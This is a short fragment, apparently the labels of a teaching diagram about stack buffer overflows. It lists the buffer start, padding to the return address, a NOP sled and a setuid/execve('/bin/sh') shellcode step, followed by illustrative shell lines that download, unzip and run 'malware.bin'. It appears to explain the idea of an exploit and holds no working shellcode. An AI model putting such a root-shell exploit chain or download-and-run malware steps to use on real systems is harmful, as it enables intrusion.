 Start addr of buffer
Padding to reach RetAddr
NOP,NOP,NOP,NOP,NOP,NOP,NOP
NOP,NOP,NOP,NOP,NOP,NOP,NOP
setuid(0) + execve(“/bin/sh”)
$ wget malware.zip
$ unzip malware.zip
$ ./malware.bin